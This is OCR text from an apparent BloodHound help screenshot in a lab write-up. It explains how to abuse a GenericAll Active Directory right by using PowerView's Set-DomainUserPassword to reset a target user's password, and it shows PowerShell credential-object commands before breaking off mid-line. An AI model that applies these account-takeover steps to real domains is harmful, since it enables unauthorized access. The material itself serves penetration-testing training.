 Help: GenericAll
×
Info Windows Abuse Linux Abuse Opsec Refs
To abuse this privilege with PowerView's Set-DomainUserPassword, first import
PowerView into your agent session or into a PowerShell instance at the console. You may
need to authenticate to the Domain Controller as OLIVIA@ADMINISTRATOR.HTB if you
are not running a process as that user. To do this in conjunction with Set-
DomainUserPassword, first create a PSCredential object (these examples comes from the
PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Fo
rce
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB
\dfm.a', $SecPassword)
Then create a secure string object for the password you want to set on the target user:
$UserPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -F
Close